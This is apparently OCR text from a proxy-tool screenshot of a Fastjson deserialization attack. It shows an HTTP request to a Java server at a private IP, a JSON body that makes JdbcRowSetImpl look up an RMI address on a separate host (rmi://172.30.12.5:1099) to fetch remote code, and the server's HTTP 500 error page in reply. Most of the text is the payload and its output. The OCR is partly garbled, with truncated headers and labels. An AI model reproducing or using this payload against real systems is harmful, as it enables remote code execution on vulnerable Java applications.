 Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://172.30.12.236:8080
8 Referer : http://172.30.12.236:8080/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : zh-CN,zh;q=0.9
11 Cookie : JSESSIONID =
C5FB162C55EA0BEBB3A9ACEBB05A05B9
12 Connection : close
13
14 {
"name" :{
"@type" :"java.lang.Class" ,
"val" :"com.sun.rowset.JdbcRowSetImpl"
},
"x" :{
"@type" :"com.sun.rowset.JdbcRowSetImpl" ,
"dataSourceName" :
"rmi://172.30.12.5:1099/psrrch ",
"autoCommit" :true
}
}
1 HTTP/1.1 500
2 Content-Type : text/html;charset=utf-8
3 Content-Language : en
4 Content-Length : 6791
5 Date : Sun, 14 Jan 2024 09:53:29 GMT
6 Connection : close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 - Internal Server
Error
</title>
<style type="text/css ">
h1 {
font-family :Tahoma,Arial,sans-serif ;
color:white;background-color :#525D76 ;
font-size :22px ;
}
h2 {
font-family :Tahoma,Arial,sans-serif ;
color:white;background-color :#525D76 ;
font-size :16px ;
}
Request Que
Request Coo
Request Hea
Response He